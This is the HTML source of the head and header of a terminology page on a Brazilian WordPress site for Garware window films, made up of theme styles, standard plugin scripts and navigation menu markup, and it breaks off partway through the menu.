<link rel='stylesheet' id='theme-styles-css' href='https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.1.5.css?ver=1686312216' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff; } .mk-classic-nav-bg { background-color:#fff; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#263672; } #mk-boxed-layout { -webkit-box-shadow:0 0 px rgba(0, 0, 0, ); -moz-box-shadow:0 0 px rgba(0, 0, 0, ); box-shadow:0 0 px rgba(0, 0, 0, ); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:126px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } .compose-mode .vc_element-name .vc_btn-content { height:auto !important; } @font-face { font-family:'star'; src:url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://peliculagarware.com.br/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }span.fab.fa-whatsapp { font-size:35px !important; } li#menu-item-3594 {display:none;} a.ubermenu-target.ubermenu-item-layout-default.ubermenu-item-layout-text_only { font-size:18px! important; } .ubermenu { padding:0px 0px 0px 0px !important; font-size:16px !important; } .a-sticky .ubermenu { padding-top:5px !important; } #theme-page .theme-page-wrapper { margin-top:unset !important; } #theme-page .theme-page-wrapper .theme-content { padding-top:0px !important; } .specdoc { background-color:#283772; color:#fff; padding:9px 20px; font-family:gandhi; font-size:14px; border:1px solid #283772 !important; transition:all 0.3s ease-in-out; } span.specdoc:hover { background-color:#fff !important; color:#283772 !important; border:1px solid #283772 !important; } h1.pageheading { font-size:55px !important; color:#fff !important; text-shadow:2px 2px #000 !important; padding:250px 0px 0px 13px !important; } .productdoc { text-align:center !important; margin-top:-30px !important; } .productimg { margin-bottom:0px !important; } .filmsbtn .mk-button { background-color:#ff0000 !important; font-size:18px !important; } div#hcontact { margin-top:-40px !important; } @media screen and ( max-width:767px) { li#menu-item-3594 { display:contents; } } @media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) { .specdoc { padding:9px 28px; } .mk-page-section-wrapper { height:auto; } #text-block-17 h2 { font-size:20px; margin-top:-60px !important; } #text-block-17 h2 img { width:89px; height:4px; } #text-block-18 img { width:95px; margin-top:-55px; } h2#fancy-title-21 { margin-top:-51px !important; } .master-holder h2 { text-align:center !important; } .mk-padding-wrapper { padding:0px 0px !important; } table td { text-align:left !important; padding:6px !important; } select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required { width:351px !important; } .contactform1 { margin-top:27px !important; margin-left:2px !important; } .saurabhd{ padding-left:140px !important; } #mk-footer .footer-wrapper { margin-left:60px; } .peleculagarware { padding-top:40px !important; } #text22 { padding:12px 70px 12px 68px !important; margin-left:3px !important; } #text-block-6 { width:354px !important; } #text24 { padding:10px 95px 10px 93px !important; font-size:18px !important; margin-left:2.4px !important; } #fancy-title-5 { margin-top:80px !important; } #mask21 { width:356px !important; height:266px !important; padding-top:20px; margin-left:-5px !important; } #text-block-4 { height:165px !important; } #mask21 { margin-left:-2px !important; width:316px !important; height:237px !important; } } .mk-video-container { height:160px !important; } @media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) { .mk-header-toolbar { padding:5px 5px 45px 5px !important; } }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://peliculagarware.com.br/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://peliculagarware.com.br/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://peliculagarware.com.br/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://peliculagarware.com.br/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://peliculagarware.com.br/wp-content/uploads/mk_assets/theme-options-production-1740483068.css?ver=1740483066' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://peliculagarware.com.br/wp-content/plugins/ubermenu-wordpress-mega-menu-plugin-3.2.0.2/pro/assets/css/ubermenu.min.css?ver=3.2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://peliculagarware.com.br/wp-content/plugins/ubermenu-wordpress-mega-menu-plugin-3.2.0.2/assets/css/skins/blackwhite2.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://peliculagarware.com.br/wp-content/plugins/ubermenu-wordpress-mega-menu-plugin-3.2.0.2/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.2.2' id='mk-webfontloader-js'></script>
<script type='text/javascript' id='mk-webfontloader-js-after'>
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
</script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://peliculagarware.com.br/wp-content/plugins/brazilhtmlmap/static/js/jquery.nicescroll.js?ver=6.2.2' id='brazil-html5-map-nicescroll-js'></script>
<link rel="https://api.w.org/" href="https://peliculagarware.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://peliculagarware.com.br/wp-json/wp/v2/pages/3438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://peliculagarware.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://peliculagarware.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://peliculagarware.com.br/?p=3438' />
<link rel="alternate" type="application/json+oembed" href="https://peliculagarware.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpeliculagarware.com.br%2Fterminologia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://peliculagarware.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpeliculagarware.com.br%2Fterminologia%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** UberMenu Responsive Styles (Breakpoint Setting) **/
@media screen and (min-width: 801px){
  .ubermenu{ display:block !important; } .ubermenu-responsive .ubermenu-item.ubermenu-hide-desktop{ display:none !important; } .ubermenu-responsive.ubermenu-retractors-responsive .ubermenu-retractor-mobile{ display:none; }   //Force current submenu always open but below others .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-submenu-drop, .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-submenu-drop {     display: block!important;     opacity: 1!important;     visibility: visible!important;     margin: 0!important;     top: auto!important;     //max-height: 600px;     height: auto;     //overflow: auto!important;     z-index:19; }   //Invert Horizontal menu to make subs go up .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{      top:auto;      bottom:100%; } .ubermenu-invert.ubermenu-horizontal.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:after{      content:"\f106"; }    //Invert Vertical menu to make subs go left  .ubermenu-invert.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop{   right:100%;   left:auto; } .ubermenu-invert.ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > a.ubermenu-target:after{   right:auto;   left:10px;   margin-top:-7px;   content:"\f104"; } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop {   clip: rect(-5000px,5000px,5000px,-5000px); } .ubermenu-responsive-toggle{ display:none; }
}
@media screen and (max-width: 800px){
   .ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper { display: block; }  .ubermenu-responsive{ width:100%; max-height:500px; visibility:visible; overflow:visible;  -webkit-transition:max-height 1s ease-in; transition:max-height .3s ease-in; } .ubermenu-responsive.ubermenu{ margin:0; } .ubermenu-responsive.ubermenu .ubermenu-nav{ display:block; }  .ubermenu-responsive.ubermenu-responsive-nocollapse, .ubermenu-repsonsive.ubermenu-no-transitions{ display:block; max-height:none; }  .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:none; visibility:visible; overflow:visible; } .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:0; overflow:hidden !important; visibility:hidden; } .ubermenu-responsive.ubermenu-in-transition, .ubermenu-responsive.ubermenu-in-transition .ubermenu-nav{ overflow:hidden !important; visibility:visible; } .ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){ border-top-width:0; border-bottom-width:0; }  .ubermenu-responsive .ubermenu-item-level-0{ width:50%; } .ubermenu-responsive .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{ border:none; box-shadow:none; } .ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{ position:static; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-submenu-type-flyout .ubermenu-has-submenu-drop > .ubermenu-target:after{ content:"\f107"; }  .ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ width:100%; min-width:100%; max-width:100%; top:auto; left:0 !important; } .ubermenu-responsive.ubermenu-has-border .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ left: -1px !important; /* For borders */ } .ubermenu-responsive .ubermenu-item.ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega{     max-height:none;     height:auto;/*prevent overflow scrolling since android is still finicky*/     overflow:visible; } .ubermenu-responsive.ubermenu-transition-slide .ubermenu-item.ubermenu-in-transition > .ubermenu-submenu-drop{ max-height:1000px; /* because of slide transition */ } .ubermenu .ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega{ min-height:0; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:50%; } .ubermenu.ubermenu-responsive .ubermenu-autoclear > .ubermenu-column{ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){ clear:both; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+1){ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+2){ clear:both; }   .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tabs-group, .ubermenu.ubermenu-responsive .ubermenu-tab, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ /** TABS SHOULD BE 100%  ACCORDION */ width:100%; min-width:100%; max-width:100%; left:0; } .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ min-height:0 !important;/* Override Inline Style from JS */ } .ubermenu.ubermenu-responsive .ubermenu-tabs{ z-index:15; } .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ z-index:20; } //Tab Layering .ubermenu-responsive .ubermenu-tab{ position:relative; } .ubermenu-responsive .ubermenu-tab.ubermenu-active{ position:relative; z-index:20; } .ubermenu-responsive .ubermenu-tab > .ubermenu-target{ border-width:0 0 1px 0; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab.ubermenu-has-submenu-drop > .ubermenu-target:after{ content:"\f107"; }  .ubermenu-responsive .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel{ //position:relative; top:auto; //border-width:0 0 2px 0; border-width:1px; } .ubermenu-responsive .ubermenu-tab-layout-bottom > .ubermenu-tabs-group{ //position:relative; }   .ubermenu-reponsive .ubermenu-item-level-0 > .ubermenu-submenu-type-stack{ /* Top Level Stack Columns */ position:relative; }  .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column, .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{ /* Stack Columns */ width:100%; max-width:100%; }   .ubermenu-responsive .ubermenu-item-mini{ /* Mini items */ min-width:0; width:auto; float:left; clear:none !important; } .ubermenu-responsive .ubermenu-item.ubermenu-item-mini > a.ubermenu-target{ padding-left:20px; padding-right:20px; }   .ubermenu-responsive .ubermenu-item.ubermenu-hide-mobile{ /* Hiding items */ display:none !important; }  .ubermenu-responsive.ubermenu-hide-bkgs .ubermenu-submenu.ubermenu-submenu-bkg-img{ /** Hide Background Images in Submenu */ background-image:none; } .ubermenu.ubermenu-responsive .ubermenu-item-level-0.ubermenu-item-mini{ min-width:0; width:auto; }  .ubermenu-responsive-toggle{ display:block; }
}
@media screen and (max-width: 480px){
  .ubermenu.ubermenu-responsive .ubermenu-item-level-0{ width:100%; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:100%; } 
}


/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#858d90; border-left:1px solid #ffffff; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#283772; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#283772; }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#283772; }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#283772; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border:none; }
.ubermenu-main .ubermenu-submenu-type-stack { padding-top:0; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#858d90; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover { color:#283772; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#283772; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 3187 */  .ubermenu .ubermenu-item.ubermenu-item-3187 > .ubermenu-target { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3187.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-3187 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3187.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3187 > .ubermenu-target:hover { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3187.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-3187.ubermenu-current-menu-ancestor > .ubermenu-target { background:#ffffff; }
/* 3195 */  .ubermenu .ubermenu-item.ubermenu-item-3195 > .ubermenu-target { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3195.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-3195 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3195.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3195 > .ubermenu-target:hover { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3195.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-3195.ubermenu-current-menu-ancestor > .ubermenu-target { background:#ffffff; }
/* 3227 */  .ubermenu .ubermenu-item.ubermenu-item-3227 > .ubermenu-target { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3227.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-3227 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3227.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3227 > .ubermenu-target:hover { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3227.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-3227.ubermenu-current-menu-ancestor > .ubermenu-target { background:#ffffff; }
/* 3304 */  .ubermenu .ubermenu-item.ubermenu-item-3304 > .ubermenu-target { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3304 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-3304 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-3304.ubermenu-custom-content-padded { padding:12px 12px; }
/* 3301 */  .ubermenu .ubermenu-item.ubermenu-item-3301 > .ubermenu-target { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3301 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-3301 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-3301.ubermenu-custom-content-padded { padding:12px 12px; }
/* 3455 */  .ubermenu .ubermenu-item.ubermenu-item-3455.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-3455 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3455.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-3455 > .ubermenu-target:hover { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3455.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-3455.ubermenu-current-menu-ancestor > .ubermenu-target { background:#ffffff; }
            .ubermenu .ubermenu-item.ubermenu-item-3455 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-3455 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-3455.ubermenu-custom-content-padded { padding:12px 12px; }


/** UberMenu Custom Tweaks - Desktop **/
@media screen and (min-width:801px){
.ubermenu
{
padding-top:20px! important;
}
}
/* Status: Loaded from Transient */

</style><script> var isTest = false; </script><meta itemprop="author" content="Sam" /><meta itemprop="datePublished" content="March 8, 2019" /><meta itemprop="dateModified" content="June 9, 2023" /><meta itemprop="publisher" content="Garware Brazil" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://peliculagarware.com.br/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mk-toolbar-navigation {
	float: left;
}
.ubermenu {
	background:white;
	    border: none;
	padding-top: 6px;
	padding-right: 20px;
	font-size: 14px;
}
.ubermenu-skin-black-white-2.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop {
    margin-top: 0px;
	font-weight: 600;
}
.ubermenu-skin-black-white-2.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width {
    left: -106px;
	width: 101%;
}
.ubermenu-skin-black-white-2 .ubermenu-item-level-0 > .ubermenu-target {
	text-transform: none;
}


.ubermenu .ubermenu-item.ubermenu-item-656 > .ubermenu-target {
	border-radius: 8px;
	padding-bottom: 3px;
    padding-top: 1px;
	margin-bottom: 11px;
}

.main-nav-side-search{
	display:none;
}
/* Toolbar */
.header-toolbar-contact, .mk-header-date, .mk-header-tagline{
	font-size:14px;
	font-weight: 600;
}
.mk-checkout-btn, .mk-header-login .mk-login-link, .mk-header-tagline a, .mk-language-nav>a, .mk-subscribe-link, .mk-toolbar-navigation a {
	font-size:14px;
	font-weight: 600;
}
.mk-toolbar-navigation {
	float:right;
}
.mk-header-toolbar-holder {
	
	padding-right: 0px;
}
/* Footer */
#mk-footer, #mk-footer p {
    
	  line-height: 2.3;
}
#mk-footer .footer-wrapper{
	padding-top:30px;
}

#mk-footer .mk-padding-wrapper {
	padding:0px;
}
/* tab Css 22/09/18 */

.header-grid.mk-grid{
    max-width:100%!important;
}
		</style>
		<meta name="generator" content="Jupiter 6.1.5" /><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1552020966984{margin-bottom: 0px !important;margin-left: 0px !important;}.vc_custom_1552020885415{margin-top: 50px !important;}.vc_custom_1552021342999{margin-bottom: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="page-template-default page page-id-3438 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-2 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-3228" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://peliculagarware.com.br/sobre-nos/"><span class="meni-item-text">Sobre nos</span></a></li>
<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#"><span class="meni-item-text">Noticias &#038; Eventos</span></a></li>
<li id="menu-item-3229" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://peliculagarware.com.br/garantia/"><span class="meni-item-text">Garantia</span></a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://peliculagarware.com.br/contactus2/"><span class="meni-item-text">Contato</span></a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://peliculagarware.com.br/perguntas-frequentes/"><span class="meni-item-text">Perguntas Frequentes</span></a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://peliculagarware.com.br/protecao-de-pintura/"><span class="meni-item-text">Proteção de Pintura</span></a></li>
</ul></nav>
		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-696c9aceed838" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                
<!-- UberMenu [Configuration:main] [Theme Loc:primary-menu] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary-menu" data-ubermenu-target="ubermenu-main-11-primary-menu-2"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-11-primary-menu-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-11 ubermenu-loc-primary-menu ubermenu-responsive ubermenu-responsive-800 ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-right ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-11-primary-menu" class="ubermenu-nav"><li id="menu-item-3304" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3304 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://peliculagarware.com.br/my-window-films/" tabindex="0"><span class="ubermenu-target-title 